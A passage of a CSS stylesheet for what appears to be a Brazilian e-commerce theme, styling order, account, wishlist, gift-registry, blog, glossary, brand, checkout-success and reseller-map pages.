.sales-order-view .title-buttons a:hover,
.sales-order-shipment .title-buttons a:hover,
.sales-order-invoice .title-buttons a:hover {
    color: #FFFFFF;
    background: #05086F
}
.order-date {
    font-size: 16px;
    color: #6F686E
}
.order-date:before {
    content: '\f133';
    font-size: 15px;
    margin-right: 6px
}
dl.order-info dt { display: none }
#order-info-tabs {
    box-shadow: inset 0 -1px 0 #ddd;
    display: flex;
    flex-flow: row wrap;
    align-items: flex-end
}
#order-info-tabs li {
    margin-right: 5px;
    text-transform: uppercase;
    font-weight: 600;
    flex: 0 0 auto;
}
#order-info-tabs li.current {
    line-height: 30px;
    padding: 0 20px;
    color: #333;
    background: #fff;
    border: 1px solid #ddd;
    border-bottom: 0;
    border-radius: 3px 3px 0 0
}
#order-info-tabs a {
    display: block;
    line-height: 30px;
    padding: 0 20px;
    color: #888
}
#order-info-tabs a:hover { color: #333 }
.order-info-box > div {
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #ddd;
    font-size: 14px;
    line-height: 1.5em
}
.order-info-box .box-title h2 {
    margin-bottom: 15px;
    font-size: 18px;
    font-weight: 600;
    color: #05086F
}
.order-info-box .box-title .ico {
    height: 20px;
    width: 30px;
    margin-right: 10px;
    fill: #CD9967
}
.order-info-box .shipping-address h2,
.order-info-box .billing-address h2 { color: #CD9967 }
.bankpayment_info {
    padding: 5px;
    background: #f0f6f9;
    color: #222;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    flex-flow: row wrap;
}
.bankpayment_info dt {
    min-width: 35%;
    max-width: 35%;
    padding: 5px;
    font-weight: 600
}
.bankpayment_info dd {
    padding: 5px;
    flex: 1 1 65%;
}
.boleto-info a {
    margin-top: 10px;
    display: inline-block;
    line-height: 36px;
    height: 40px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    padding: 0 20px;
    border-radius: 3px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    background: #EC0C17;
    color: #FFFFFF
}
.boleto-info a:before {
    position: relative;
    top: -2px;
    font-size: 20px;
    content: '\f02a';
    vertical-align: middle;
    margin-right: 10px
}
.boleto-info a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.boleto-info a:ctive {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.order-items > * { margin-bottom: 20px }
.order-items > *:last-child { margin-bottom: 0 }
.order-items .table-caption {
    font-size: 20px;
    color: #333;
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}
.order-items .table-caption .separator,
.order-items .sub-title .separator {
    font-weight: 400;
    color: #999;
    padding: 0 7px
}
.order-items a {
    display: inline-block;
    line-height: 20px;
    border-radius: 3px;
    opacity: .7;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #05086F;
    box-shadow: inset 0 0 0 1px #05086F
}
.order-items a:hover {
    color: #FFFFFF;
    background: #05086F
}
.order-items a.link-print:before {
    content: '\f02f';
    margin-right: 5px
}
.order-items table tbody th,
.order-items table tbody td { vertical-align: middle }
.order-items div.qty {
    font-size: 14px;
    text-align: left;
    white-space: nowrap
}
.order-items div.qty strong { font-size: 16px }
.order-items div.shipped { color: #EC0C17 }
.order-items *:not(.order-links) a[onclick*=track] {
    opacity: 1;
    line-height: 40px;
    height: 40px;
    padding: 0 20px;
    font-size: 16px;
    display: inline-block;
    color: #EC0C17;
    box-shadow: inset 0 0 0 1px #EC0C17;
    flex: 0 0 auto;
}
.order-items *:not(.order-links) a[onclick*=track] .ico {
    position: relative;
    top: -2px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px;
    height: 20px;
    width: 20px;
    fill: #EC0C17
}
.order-items *:not(.order-links) a[onclick*=track]:hover {
    background: rgba(236,12,23, .1);
    color: #CD9967;
    box-shadow: inset 0 0 0 1px #CD9967
}
.order-items *:not(.order-links) a[onclick*=track]:hover .ico { fill: #EC0C17 }
table.tracking-table tbody th,
table.tracking-table tbody td {
    padding: 10px;
    border-width: 0 0 1px
}
.newsletter-manage-index .my-account .buttons-set { text-align: left }
.block-account {
    padding: 20px;
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: 0 2px 2px rgba(0,0,0,.05)
}
.block-account .block-title {
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: 400
}
.block-account .block-title strong { font-weight: 400 }
.block-account ul li { margin-bottom: 10px }
.block-account ul li.last {
    padding-top: 10px;
    border-top: 1px solid rgba(0,0,0,.2);
    margin-bottom: 0
}
.block-account a { color: #05086F }
.block-account .current { font-size: 17px }
.my-wishlist .buttons-set {
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: flex-end
}
.my-wishlist .buttons-set button { margin-left: 10px }
.my-wishlist .buttons-set button:first-child { margin-left: 0 }
.my-account table a { font-size: 12px }
.my-account table .product-name a {
    font-size: 16px;
    text-decoration: none
}
.wishlist-sku {
    font-size: 12px;
    margin-bottom: 10px
}
#wishlist-table thead { display: none }
#wishlist-table tbody th,
#wishlist-table tbody td {
    padding: 10px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: space-between
}
#wishlist-table tbody td:before {
    border-top: 1px solid #ccc;
    content: '';
    flex: 1 1 100%;
    order: 2;
}
#wishlist-table tbody td > div { padding: 10px }
#wishlist-table .customer-wishlist-item-info { flex: 1 1 auto }
#wishlist-table .customer-wishlist-item-cart,
#wishlist-table .customer-wishlist-item-remove { order: 3 }
#wishlist-table .customer-wishlist-item-cart {
    display: flex;
    align-items: center
}
#wishlist-table .customer-wishlist-item-cart p { margin-left: 20px }
.my-account input.qty {
    width: 40px;
    padding-left: 0;
    padding-right: 0;
    text-align: center
}
.my-account table button,
.my-account table input[type=button],
.my-account table input[type=reset],
.my-account table input[type=submit] {
    line-height: 21px;
    height: 25px;
    padding: 0 10px;
    white-space: nowrap;
    font-size: 12px
}
.my-account button.btn-add,
.my-account button.btn-cart {
    background: #EC0C17;
    color: #FFFFFF
}
.my-account button.btn-add:hover,
.my-account button.btn-cart:hover {
    background: #CD9967;
    color: #FFFFFF
}
.my-account button.btn-update {
    background: #6F686E;
    color: #FFFFFF
}
.my-account button.btn-update:hover {
    background: #534E52;
    color: #FFFFFF
}
.my-account table button.btn-update { margin-top: 10px }
#my-downloadable-products-table td { vertical-align: middle }
#my-downloadable-products-table .order-number {
    display: block;
    margin-bottom: 10px
}
#my-downloadable-products-table .order-date { font-size: 12px }
#my-downloadable-products-table td.title { font-size: 13px }
#my-downloadable-products-table td.title strong {
    color: #222;
    font-size: 16px;
    display: block
}
#my-downloadable-products-table .download-me {
    display: block;
    padding: 10px;
    font-size: 14px;
    border-radius: 3px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.1);
    text-align: center;
    text-decoration: none;
    background: #EC0C17;
    color: #FFFFFF
}
#my-downloadable-products-table .download-me.status-pending {
    cursor: default;
    background: #f5f5f5;
    box-shadow: inset 0 0 0 1px #05086F;
    color: #05086F
}
#my-downloadable-products-table .download-me.status-expired {
    cursor: default;
    background: none;
    box-shadow: inset 0 0 0 1px #999;
    color: #999
}
#my-downloadable-products-table .download-me.status-available:hover {
    background: #CD9967;
    color: #FFFFFF
}
#my-downloadable-products-table .download-me.status-available:active {
    box-shadow: inset 0 4px 0 rgba(0,0,0,.1);
    background: #CD9967;
    color: #FFFFFF
}
.socialconnect-account .sc-bt {
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    padding: 0 20px 0 10px;
    height: 40px;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.3);
    border-radius: 3px;
    background: #3b5998;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.socialconnect-account .sc-bt > span { margin-left: 10px }
.socialconnect-account .sc-bt.google { background: #dd4b39 }
.socialconnect-account .sc-bt.twitter { background: #00aced }
.socialconnect-account .sc-bt.linkedin { background: #007bb5 }
.socialconnect-account .sc-bt .ico {
    width: 30px;
    height: 20px;
    fill: #fff;
    order: -1
}
.socialconnect-account .sc-bt .img-facebook { height: 18px }
.socialconnect-account .sc-bt .img-twitter { height: 17px }
.socialconnect-account .sc-bt .img-linkedin { height: 22px }
.socialconnect-account .sc-bt:hover { box-shadow: inset 0 -1px 0 rgba(0,0,0,.3),inset 0 -6px 12px rgba(0,0,0,.1) }
.socialconnect-account .sc-bt:active {
    padding-top: 4px;
    box-shadow: inset 0 1px 0 rgba(0,0,0,.3),inset 0 8px 16px rgba(0,0,0,.2)
}

/* Painel do Cliente - Lista de Presentes */
.amgiftreg-event-edit .col-main form label,
.amgiftreg-event-edit .col-main form .img-calendar {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 5px;
}
.amgiftreg-event-edit .col-main form .img-calendar {
    margin-left: 10px;
    position: relative;
    top: -2px;
}
.amgiftreg-event-edit .selects-time {
    display: flex;
    align-items: center;
}
.amgiftreg-event-edit .selects-time .sep { margin: 0 5px }
.amgiftreg-event-edit .selects-time select {
    min-width: 60px;
    flex: 0 0 60px;
}
.gift-event-nav-links {
    display: flex;
    align-items: center;
    margin: 0 -2px 20px;
}
.gift-event-nav-links > * {
    flex: 1 1 auto;
    padding: 20px;
    text-align: center;
    font-weight: 600;
    background: #fff;
    color: #333;
    margin: 0 2px;
}
.gift-event-nav-links b { font-weight: 400 }
.gift-event-nav-links a { box-shadow: inset 0 0 0 1px rgba(0,0,0,.1) }
.gift-event-nav-links a:hover {
    background: #05086F;
    color: #FFFFFF
}
.share-gift-list {
    display: flex;
    align-items: center;
    margin: 0 -10px;
}
.share-gift-list li {
    flex: 1 1 auto;
    padding: 0 10px
}
.share-gift-list li.link {
    display: flex;
    align-items: center;
    position: relative
}
.share-gift-list li.link .label {
    color: #777;
    font-size: 12px;
    margin-right: 10px;
}
.share-gift-list li.link input {
    background: #eee;
    color: #666;
    font-size: 12px;
}
.share-gift-list li.link small {
    position: absolute;
    top: calc(100% + 2px);
    right: 10px;
    font-size: 10px;
    color: #999;
}
.share-gift-list a {
    display: flex;
    align-items: center;
    padding: 0 10px;
    line-height: 40px;
    border-radius: 3px;
    background: #3b5998;
    color: #fff;
}
.share-gift-list .tt a { background: #00aced }
.share-gift-list .fb a:hover { background: #22407F }
.share-gift-list .tt a:hover { background: #0093D4 }
.share-gift-list a .ico {
    fill: #fff;
    width: 20px;
    height: 20px;
    margin-right: 20px;
}
#search_event_form .input-box {
    display: flex;
    align-items: center;
}
#search_event_form label { flex: 0 0 auto }
#search_event_form button {
    flex: 0 0 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    height: 40px;
}
#search_event_form button span { display: none }
#search_event_form button .ico {
    width: 16px;
    height: 16px;
    fill: #FFFFFF;
}
#search_event_form input {
    flex: 1 1 auto;
    margin: 0 10px
}
.block-gift-list {
    padding: 10px;
    border: 1px solid rgba(0,0,0,.1)
}
.block-gift-list .title {
    display: flex;
    align-items: center;
    justify-content: center;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    font-size: 16px;
}
.block-gift-list .title:before {
    
    content: "\f06b";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
    margin-right: 5px;
    color: #05086F
}
.block-gift-list ol li {
    display: flex;
    align-items: center;
}
.block-gift-list ol li:not(:last-child) {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed rgba(0,0,0,.1);
}
.block-gift-list ol li > a {
    flex: 0 0 70px;
    margin-right: 20px;
}
.block-gift-list .product-details { flex: 1 1 auto }
.block-gift-list .product-name a {
    color: #333;
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
}

/* Formulários */
.form-list .wide label,
.form-list .field label {
    display: block;
    margin-bottom: 5px
}
.validation-advice { right: -9px }

/* Loader */
.svg-loader .spinner { stroke: #05086F }

/* Texto Normalize */
.std { line-height: 1.6em }

/* Modal - Termos de Aceite */
#term-box-warning .title {
    text-transform: uppercase;
    line-height: 1.2em
}
#term-box-warning button {
    height: 40px;
    line-height: 36px;
    border-radius: 3px;
    background: #6F686E;
    color: #FFFFFF;
}
#term-box-warning button.yes {
    background: #EC0C17;
    color: #FFFFFF;
}

/* Produto - Carrossel */
.product-collection-container .bx-controls-direction a {
    float: none;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 50%;
    right: 100%;
    margin: -40px 10px 0 0;
    color: #FFFFFF;
    padding-bottom: 3px;
    background: #05086F;
    border-radius: 2px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1),inset 0 -3px 0 rgba(0,0,0,.1)
}
.product-collection-container .bx-controls-direction a:before { line-height: 40px }
.product-collection-container .bx-controls-direction a.bx-next {
    right: auto;
    left: 100%;
    margin: -40px 0 0 10px
}
.product-collection-container .bx-controls-direction a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.product-collection-container .bx-controls-direction a.disabled {
    background: rgba(0,0,0,.1);
    color: rgba(0,0,0,.5);
    opacity: .2;
    cursor: default
}
.owl-theme .owl-buttons div {
    position: absolute;
    top: calc(50% - 40px);
    opacity: 1;
    margin: 0;
    padding: 0 0 3px;
    width: 40px;
    height: 40px;
    overflow: hidden;
    color: #FFFFFF;
    background: #05086F;
    border-radius: 2px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1),inset 0 -3px 0 rgba(0,0,0,.1)
}
.owl-theme .owl-buttons div:before {
    display: block;
    line-height: 40px;
    text-align: center;
    content: '\f053'
}
.owl-theme .owl-buttons div:hover {
    background: #CD9967;
    color: #FFFFFF
}
.owl-theme .owl-buttons div.owl-prev { left: -50px }
.owl-theme .owl-buttons div.owl-next { right: -50px }
.owl-theme .owl-buttons div.owl-next:before { content: '\f054' }
.owl-theme .owl-page span { background: #05086F }

/* Footer - Newsletter */
#news-footer {
    background: #fff;
    border-top: 1px solid rgba(5,8,111, .3);
    border-bottom: 4px solid #05086F
}
#news-footer .newsletter {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    padding-top: 20px;
    position: relative;
    margin: 0 auto 20px
}
#news-footer .newsletter:after {
    display: table;
    clear: both;
    content: ''
}
#news-footer .title {
    width: 200px;
    float: left;
    font-size: 13px;
    color: #222;
    text-transform: uppercase;
    white-space: nowrap
}
#news-footer .title strong {
    display: block;
    font-size: 19px
}
#news-footer form {
    margin-left: 220px;
    height: 40px;
    position: relative;
    display: block;
    line-height: 40px;
    font-size: 13px;
    color: #333;
    text-transform: uppercase
}
#news-footer div.gender { display: block }
#news-footer div.gender .label { font-weight: 700 }
#news-footer div.gender label { padding-left: 10px }
#news-footer div.gender input {
    position: relative;
    top: -2px;
    margin-right: 3px;
    vertical-align: middle
}
#news-footer div.name {
    position: absolute;
    top: 0;
    left: 270px
}
#news-footer div.email {
    position: absolute;
    top: 0;
    left: 440px;
    right: 120px;
    width: auto
}
#news-footer div.name label,
#news-footer div.email label { display: none }
#news-footer div.name input,
#news-footer div.email input {
    display: block;
    font-size: 13px;
    color: #555;
    width: 160px;
    height: 40px;
    padding: 10px;
    line-height: 20px;
    border-radius: 3px;
    border: 1px solid rgba(5,8,111, .3);
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1)
}
#news-footer div.email input { width: 100% }
#news-footer div.submit {
    position: absolute;
    top: 0;
    right: 0
}
#news-footer div.submit button {
    display: block;
    width: 110px;
    line-height: 36px;
    height: 40px;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    background: #05086F;
    color: #FFFFFF
}
#news-footer div.submit button:hover {
    color: #FFFFFF;
    background: #CD9967
}
#news-footer div.submit button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}

/* Pop-ups */
body.page-popup { padding: 20px 20px 0 }
.wrapper-popup > * { margin-bottom: 20px }
.wrapper-popup > *:last-child { margin-bottom: 0 }

/* Blog */
.page-title.tag h1 span {
    color: #888;
    font-weight: 300
}
.blog-index-index .blog-title { display: none }
.blog-sidebar > * { margin-bottom: 20px }
.blog-sidebar > *:last-child { margin-bottom: 0 }
.blog-sidebar .title {
    margin-bottom: 15px;
    font-size: 16px;
    color: #111;
    font-weight: 600;
    text-transform: uppercase
}
.blog-recents,
.blog-categories,
.blog-tags {
    padding: 15px;
    border: 1px solid rgba(70,87,102,.2);
    box-shadow: 0 2px 3px rgba(0,0,0,.1)
}
.blog-categories { text-transform: uppercase }
.blog-categories li.level0 { margin-bottom: 10px }
.blog-categories li.level0:last-child { margin-bottom: 0 }
.blog-categories li.level0 > a {
    display: block;
    font-size: 16px;
    color: #555
}
.blog-categories li.level0 > a:hover { color: #05086F }
.blog-categories ul.level1 {
    position: relative;
    padding: 5px 0 0 10px
}
.blog-categories ul.level1:before {
    position: absolute;
    top: 8px;
    left: 0;
    display: block;
    width: 5px;
    height: 5px;
    border: 1px solid #ccc;
    border-width: 0 0 1px 1px;
    content: ''
}
.blog-categories li.level1 { margin-bottom: 5px }
.blog-categories li.level1:last-child { margin-bottom: 0 }
.blog-categories li.level1 > a {
    display: block;
    font-size: 14px;
    color: #777
}
.blog-categories li.level1 > a:hover { color: #CD9967 }
.blog-tags .list {
    margin: -5px;
    display: flex;
    align-items: center;
    flex-flow: row wrap;
    justify-content: center
}
.blog-tags .tag { padding: 5px }
.blog-tags .tag a { color: #05086F }
.blog-tags .tag a:hover { color: #CD9967 }
.blog-tags .size-1 { font-size: 12px }
.blog-tags .size-2 { font-size: 13px }
.blog-tags .size-3 { font-size: 14px }
.blog-tags .size-4 { font-size: 15px }
.blog-tags .size-5 { font-size: 16px }
.blog-tags .size-6 { font-size: 17px }
.blog-tags .size-7 { font-size: 18px }
.blog-tags .size-8 { font-size: 19px }
.blog-tags .size-9 { font-size: 20px }
.blog-tags .size-10 { font-size: 21px }
.blog-recents li.post {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0,0,0,.1)
}
.blog-recents li.post:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.blog-recents a {
    display: flex;
    align-content: stretch;
}
.blog-recents .thumb {
    margin-right: 10px;
    background-position: center;
    background-size: cover;
    flex: 0 0 70px;
}
.blog-recents .thumb img { opacity: 0 }
.blog-recents .info { flex: 1 1 auto }
.blog-recents .date {
    display: block;
    font-size: 11px;
    color: #777;
    margin-bottom: 5px
}
.blog-recents .post-title {
    display: block;
    font-size: 16px;
    color: #222
}
.blog-recents a:hover { color: #CD9967 }
.posts-list .the-post { margin: 0 0 80px }
.the-post:last-child { margin: 0 }
.the-post .thumbnail {
    float: left;
    width: 300px;
    margin-bottom: 10px
}
.the-post main { margin: 0 0 10px 320px }
.the-post footer {
    display: table;
    width: 100%
}
.the-post .the-title {
    font-size: 22px;
    font-weight: 600;
    display: block;
    margin: 0 0 5px
}
.the-post .the-title a { color: #222 }
.the-post .the-title a:hover { color: #CD9967 }
.the-post .the-date {
    margin: 0 0 10px;
    font-size: 13px;
    color: #888
}
.the-post .blog-entry .ler {
    display: block;
    text-transform: lowercase;
    font-weight: 600;
    color: #CD9967
}
.the-post .blog-entry .ler:hover { color: #05086F }
.the-post footer {
    display: flex;
    align-items: center;
    justify-content: space-between
}
.the-share { margin-right: 20px }
.the-share .title { display: none }
.the-share ul {
    display: flex;
    align-items: center
}
.the-share ul li { margin-right: 5px }
.the-share ul li:last-child { margin-right: 0 }
.the-share a {
    width: 30px;
    height: 30px;
    background: #3b5998;
    display: flex;
}
.the-share a:before {
    content: '\f09a';
    color: #fff;
    margin: auto
}
.the-share a.wa-bt:before { display: none }
.the-share a.wa-bt { background: #56c154 }
.the-share a.wa-bt .ico {
    fill: #fff;
    margin: auto auto;
    height: 1rem;
}
.the-share a.tt-bt { background: #00aced }
.the-share a.tt-bt:before { content: '\f099' }
.the-share a.gp-bt { background: #dd4b39 }
.the-share a.gp-bt:before { content: '\f0d5' }
.the-share a span { display: none }
.the-share a:hover { 
    -webkit-filter: brightness(1.2);
            filter: brightness(1.2); }
.the-tags { margin-right: 20px }
.the-tags .title { display: none }
.the-tags ul {
    display: flex;
    align-items: center
}
.the-tags ul li {
    font-size: 12px;
    margin-right: 10px
}
.the-tags ul li:last-child { margin: 0 }
.the-tags a {
    padding: 2px 10px;
    border-radius: 30px;
    background: #f5f5f5;
    color: #666;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.the-tags a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.posts-list .the-tags { display: none }
.the-cats .title { display: none }
.the-cats ul {
    display: flex;
    align-items: center
}
.the-cats ul li {
    font-size: 12px;
    margin-right: 10px
}
.the-cats ul li:last-child { margin: 0 }
.the-cats a {
    padding: 2px 10px;
    border-radius: 30px;
    background: #f5f5f5;
    color: #666;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.the-cats a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.single-post { margin-bottom: 20px }
.single-post header {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee
}
.single-post .the-title {
    display: block;
    line-height: 1em;
    margin-bottom: 5px;
    font-size: 44px;
    font-weight: 600;
    color: #222
}
.single-post .the-date {
    color: #888;
    font-size: 13px
}
.single-post main {
    display: table;
    width: 100%;
    margin-bottom: 20px
}
.single-post footer {
    padding-top: 20px;
    border-top: 1px solid #eee;
    display: flex;
    align-items: center;
    justify-content: space-between
}
.single-post .the-cats { display: none }
.single-post .blog-entry img { margin: 0 auto 20px }
.single-post .blog-entry img[style*='float'][style*='left'] { margin: 0 20px 10px 0 }
.single-post .blog-entry img[style*='float'][style*='right'] { margin: 0 0 10px 20px }
.post-coms {
    border-top: 1px solid #eee;
    padding-top: 20px
}
.post-coms form .legend {
    margin-bottom: 15px;
    font-size: 18px
}
.post-coms .button-set .required {
    font-size: 10px;
    opacity: .5;
    margin-bottom: 10px
}
.post-coms .button-set button {
    width: 100%;
    margin-bottom: 10px
}
.coms-title {
    margin-bottom: 20px;
    font-size: 18px;
    color: #05086F
}
.no-coms {
    padding: 20px;
    text-align: center;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1)
}
.no-coms:before {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 10px;
    content: '\f023'
}

/* Glossário */
.page-title.letter h1 { font-weight: 700 }
.page-title.letter h1 span {
    color: #999;
    font-weight: 300
}
.glossary-navigation { margin-bottom: 20px }
.glossary-navigation .title {
    text-transform: uppercase;
    margin-bottom: 10px;
    font-weight: 600;
    color: #222
}
.glossary-navigation ul {
    display: flex;
    align-items: center;
    justify-content: space-between
}
.glossary-navigation ul li {
    margin-left: 10px;
    flex: 1 1 auto
}
.glossary-navigation ul li:first-child { margin-left: 0 }
.glossary-navigation .letter {
    display: block;
    line-height: 40px;
    text-align: center;
    background: #fff;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    font-weight: 600;
    color: #05086F
}
.glossary-navigation span.letter {
    background: #f5f5f5;
    color: rgba(0,0,0,.2);
    box-shadow: none;
    font-weight: 400
}
.glossary-navigation a.letter.current,
.glossary-navigation a.letter:hover {
    background: #05086F;
    color: #FFFFFF
}
.letters-list .letter { margin-bottom: 10px }
.letters-list .letter:last-child { margin-bottom: 0 }
.letters-list a {
    display: inline-block;
    color: #666
}
.letters-list a:hover { color: #CD9967 }

/* Marcas */
.brands-container { margin-bottom: 40px }
.brands {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 20px 40px;
    position: relative
}
.brands .owl-theme .owl-controls { margin: 0 }
.brands .owl-theme .owl-buttons div {
    top: calc(50% - 20px);
    background: none;
    color: #05086F;
    font-size: 20px;
    box-shadow: none
}
.brands .owl-theme .owl-buttons div.owl-prev { left: -40px }
.brands .owl-theme .owl-buttons div.owl-next { right: -40px }
.brands > .list {
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center
}
.brands > .list .item { margin: 0 20px }
.brands-container.list .brands { padding: 20px }
.brands-container.list .brands > .list {
    margin: -10px -20px;
    flex-flow: row wrap
}
.brands-container.list .brands > .list .item { margin: 10px 20px }
.brands a { display: block }
.brands .name { display: none }
.brands img {
    display: block;
    margin: 0 auto;
    max-height: 30px;
    width: auto;
    max-width: none
}
.brands img[src*='.svg'] { height: 30px }
.all-brands-list {
    margin: 0 -20px -40px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    justify-content: center;
}
.all-brands-list .brand {
    padding: 0 20px 40px;
    flex: 1 1 200px;
    display: flex;
    align-items: stretch
}
.all-brands-list a {
    padding: 20px;
    border: 1px solid #ddd;
    border-radius: 3px;
    text-align: center;
    color: #333;
    font-size: 20px;
    flex: 0 1 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.all-brands-list .logo {
    display: block;
    margin-bottom: 10px;
    text-align: center
}
.all-brands-list .has-img .title { display: none }
.brand-description { margin-bottom: 1rem }

/* Sucesso */
.checkout-onepage-success .main { padding-bottom: 50px }
.success-content { padding-top: 50px }
.success-content aside { text-align: center }
.success-content .sub-title {
    font-weight: 600;
    font-size: 18px
}
.success-content .ico {
    margin: 20px 40px 0;
    width: calc(100% - 80px);
    fill: url(#button_v);
    animation: success 400ms cubic-bezier(0.68, -0.55, 0.265, 1.55) 0ms 1 forwards;
}
.success-content .order-number {
    margin-bottom: 40px;
    font-size: 20px;
    color: #333
}
.success-content .order-number .txt {
    display: block;
    margin-bottom: 10px
}
.success-content .order-number .number {
    font-size: 30px;
    color: #EC0C17
}
.success-content .order-number a.number:hover { color: #CD9967 }
.success-content .confirmation,
.success-content .print {
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
}
.success-content .confirmation:before {
    min-width: 25px;
    font-size: 20px;
    margin-right: 10px;
    color: #999;
    content: '\f0e0'
}
.success-content .print:before {
    min-width: 25px;
    font-size: 20px;
    margin-right: 10px;
    color: #999;
    content: '\f02f'
}
.success-content .print a {
    margin: 0 5px;
    font-weight: 600;
    color: #CD9967
}
.success-content .print a:hover { text-decoration: underline }
.success-content .pagto {
    padding-top: 20px;
    border-top: 1px solid #ddd
}
.success-content .pagto .tit {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 10px
}
.success-content .pagto a {
    margin-top: 10px;
    display: inline-block;
    line-height: 36px;
    height: 40px;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    padding: 0 20px;
    border-radius: 3px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    background: #EC0C17;
    color: #FFFFFF
}
.success-content .pagto a.boleto:before {
    position: relative;
    top: -2px;
    font-size: 20px;
    content: '\f02a';
    vertical-align: middle;
    margin-right: 10px
}
.success-content .pagto a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.success-content .pagto a:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
.buttons-success {
    display: flex;
    align-items: center;
    justify-content: center
}
.buttons-success .back-shopping {
    margin-right: 40px;
    height: 40px;
    background: none;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    text-shadow: none;
    line-height: 40px;
    padding: 0 20px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px #05086F;
    color: #05086F
}
.buttons-success .back-shopping:hover {
    background: #05086F;
    color: #FFFFFF
}
.buttons-success .my-order {
    line-height: 36px;
    border-radius: 3px;
    padding: 0 20px;
    height: 40px;
    font-size: 16px;
    text-transform: uppercase;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
    font-weight: 600;
    background: #EC0C17;
    color: #FFFFFF
}
.buttons-success .my-order:hover {
    color: #FFFFFF;
    background: #CD9967
}
.buttons-success .my-order:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.3)
}
@keyframes success {
    from {
        opacity: 0;
        transform: scale(0)
    }
    to {
        opacity: 1;
        transform: scale(1)
    }
}
.title-retorno-mp {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 600;
    color: #05086F;
}
.dados-retorno-mp li:not(:last-child) { margin-bottom: 5px }
.dados-retorno-mp span { padding-right: 5px }
.dados-retorno-mp .approved strong { color: #8dc63f }
.dados-retorno-mp .rejected strong { color: #ed1c24 }
.dados-retorno-mp .general strong { color: #05086F }
.checkout-onepage-success .col-main a[href*='ebitempresa'] {
    display: block;
    margin: 0 0 20px;
    text-align: center;
}
.checkout-onepage-success .col-main a[href*='ebitempresa']:last-child { margin-bottom: 0 }

/* Revendas */
.revendas-index-main {
    padding-top: 20px;
    display: flex;
    align-items: stretch;
}
.revendas-map {
    margin-right: 80px;
    flex: 0 0 auto;
}
.revendas-busca {
    padding-top: 50px;
    flex: 1 1 auto;
    min-width: 1px;
}
.revendas-busca form .title {
    margin-bottom: 20px;
    color: #05086F;
    font-weight: 600;
    display: block;
    font-size: 18px
}
.revendas-filtros { margin-bottom: 40px }
#Brasil {
    overflow: visible;

    -webkit-transform-origin: center;
            transform-origin: center;
}
#Brasil path {
    cursor: pointer;
    fill: #f3f3f3;
    stroke: rgba(0,0,0,.15);
    position: relative;
    filter: url(#sombra);
    transition: all 400ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transform-origin: center;
}
#Brasil path.on { fill: url(#color1_v) }
#Brasil path:hover {
    fill: url(#color1_v);
    filter: url(#sombra2);
}
#listagem-mapa {
    display: inline-block;
    position: relative
}
#listagem-mapa.ops:before {
    position: absolute;
    bottom: 10px;
    left: 50%;
    font-size: 14px;
    text-shadow: 0 1px 1px rgba(0,0,0,.2);
    z-index: 9999;
